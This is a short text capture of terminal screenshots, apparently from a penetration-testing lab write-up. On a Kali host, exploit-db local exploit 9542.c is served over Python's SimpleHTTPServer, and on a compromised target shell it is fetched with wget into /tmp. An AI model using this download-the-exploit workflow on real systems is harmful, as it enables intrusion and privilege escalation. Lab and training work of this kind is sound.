 root@kali:~# cp /usr/share/exploitdb/exploits/linux_x86/local/9542.c .
root@kali:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.28.206 - - [23/Jan/2019 22:34:28] "GET /9542.c HTTP/1.0" 200 -
root@kali: ~
File Edit View Search Terminal Help
bash-3.00$ wget http://192.168.28.205:8000/9542.c -O /tmp/exploit.c
--14:50:57--  http://192.168.28.205:8000/9542.c
           => `/tmp/exploit.c'
Connecting to 192.168.28.205:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/plain]
    0K ..                                                    100%  504.11 MB/s
14:50:57 (504.11 MB/s) - `/tmp/exploit.c' saved [2643/2643]
bash-3.00$